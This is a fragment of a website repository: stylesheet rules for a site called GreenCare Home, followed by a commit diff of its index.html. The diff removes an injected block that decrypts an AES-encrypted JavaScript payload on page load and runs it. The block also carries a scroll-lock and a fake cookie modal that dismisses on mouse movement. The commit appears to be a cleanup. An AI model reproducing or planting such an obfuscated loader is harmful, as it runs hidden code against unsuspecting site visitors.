.card{background:#fff;border:1px solid var(--border);border-radius:12px;overflow:hidden}
.card img{width:100%;height:180px;object-fit:cover}
.card-body{padding:14px}
.article article{max-width:880px}
.btn{
  display:inline-block;background:var(--primary);color:#fff;text-decoration:none;border:none;
  padding:10px 16px;border-radius:8px;font-weight:700;cursor:pointer;
}
.btn:hover{background:var(--primary-dark)}
.contact-form{max-width:620px;display:grid;gap:10px}
input,textarea{
  width:100%;padding:10px;border:1px solid #d1d5db;border-radius:8px;font:inherit;
}
.site-footer{border-top:1px solid var(--border);padding:18px 0;background:#fff}
.footer-wrap{display:flex;justify-content:space-between;align-items:center;gap:12px;flex-wrap:wrap}
.footer-wrap a{text-decoration:none;color:#374151}
.legal h1{margin-top:0}
@media (max-width:860px){.hero-grid{grid-template-columns:1fr}}


==== commit 514d09bb: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -55,118 +55,7 @@
   </script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX19UGrYXAs3ohd6rMtmLgJBTpq7lHf1RjahR0morwHqT46dJdojPlDS8RAQO5MkMzKF0XdhSEUC+f6z6eygrrxofebbYJNiJbYhPNI+BfXhDwbwsW6IPACoHrImi41Vf4NSjjMzsGVQrtw6CUWKy61z1Ev6XQ1bYzBBG2ZSiel6+SA9E5fM/EO17oslyMavKpxtIUg6CB/BSnr5ahXpONnqHJOXXGzWs+T9kpQdrUigz6Ox+siffS0e2ngkdSMGC1bCFsVnJUZRfpTFFEY7HHqEvuoKd1zrj4/N9hVE8eOUH97DpQrNVrh/MwuU203dqjdwB8MQmsuJy6vb16Z3tEWw2pwNNLSlsAmKx06KT72U1p+E93yhOyU9eWq5sxeBj+NPIxBVrfKMvIapFVW0gB1xf4ZqMpf8CBK4g5e/eJf8BPEjojp9yq1vjMgPvt7k7FojwjLBdOs5UHdB6bKsZthuxkENEZ/v6tvg2wbab2Ndnd+a+xoGbgY1PfASQlA7EO4ggoZhICBwN07+ZnU+rU6uaY3/y/hk+RdJCf/anfSv6tC7Z7Z0jOTqQyVkdkUVY5wzUjuTdRntEvmwfLjkuEIMmmIZs4F93/FM9HZEKN1xvwVgh4EwuvxMgKDtMaFGfNW5+Mf71+c9bUchpQRLUPAgDfk4oj9W5M/6pmwlDockz+n2Rp3vVu5QF3Ff2J+4foowNEj/TW7ZxlKXN8Qj6a7vcOCblnHe/vyqoMS1VCqgxEOL3o2w9OMidZs2PWHVj+K7DnH7LsCiymMuUuHbdDytT/hPihnMgaBkLLPus4qONr3oS8DgtoW6ZW7H2EKHySKof82rlveB1mKzYe9oMX2pqQMPSBHuAYsU0lqnrSEBIxdzRFYo2GEC6yNkbXEzF8wvdDEHgz/VSJY+lZepvGVt1T74elRGIX9gW8UWwK8Ogd7KZbANNy1RzmiutP4AUGWrmVxSxGcpCkWEQyTQEepSKDHfwLtUy4/[base64]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[base64]/T5TOtz9l6w4XvnT3lym8EkyRGST9sHgYzn6ZO7KROiHNwpZTYdbVYSCIYY5Pz5pq2mvPcTnTLBUrhGS8vJhXiiGT+GCsALgr0XiJ4REKt790FeTGGuYVvHNH92eXCLm/nSi24UgpvT2+LoVBsVCIbVFTzPkdwL81ot9AdNI5VLT6OLSnW4/thTDCQcnkGzxQgUN8bVlVgsfGp0/7dHcbxIEMl+R0tLXNjLUYSU0i+DPLZMs5c5wISJFDOdDSr+ig4wE0JCtfy/LJKN0MF/4jqzjA5JJU7/oP1MaVGZFZcxBYl/hAd9eI1dNnCjrzTF/I7+1msNk1/IlJH0N7uEpyjEzdG7gdm4gO2vAVsggDcckweokvlmQM8u5CW56ZZhpzwXedCBLUOO0ElpvqkUi2AtjWXiMeQ/VPgMozaZyFpDPo73GPr8Uo2jBGHqw446bYLdlCaIl9p0xVNYgOLng5KrE0cgrNUzRXjhhDo1lzK3fnGJBHrYD5QUnTDZ3jN26t8jF5xWs58Vft6KAUl3CBAvMzmHsV+lKjWdlRLFdotx2jBqalPNq841XceNLAW7TNSo/4DpSi8Ib6GIfE2HCoUv5ba6QAuzwlLjYv/BZXbF7ggjYe9YtNbtbsEYr9Wu3/Hxf+SyQKmdDsBScFLrnOHKAcn61oAXLqJvGxIlloPFwVAjyjj+tKdz05vz1iTjdqjBHaaOCnh7OgCqw5DxFZcFvO8Aw/qs6gq1z+Wa3HbztIdNxUc8XtAOf2JNNlKi1PX87JnBxtmQaOphn+Tqc0ulHqUva4JnOOpaofOpfrVMM4pyRqTzxxWb9TYO0b7WHF/iZQYqUWAB/VYf710Gbe1CKOEZTkhqtdT1rjx7YqEDUgp/nslKpn9dVMqRrjhIzTi5XW9N9ltZTEluPuDIGTiwuW6c5mY2fhTuru8j6SRuHr/CHGmPCEunL/ITaqyZ+cl8nnQoG5Dd`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
+  
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">GreenCare Home</a>

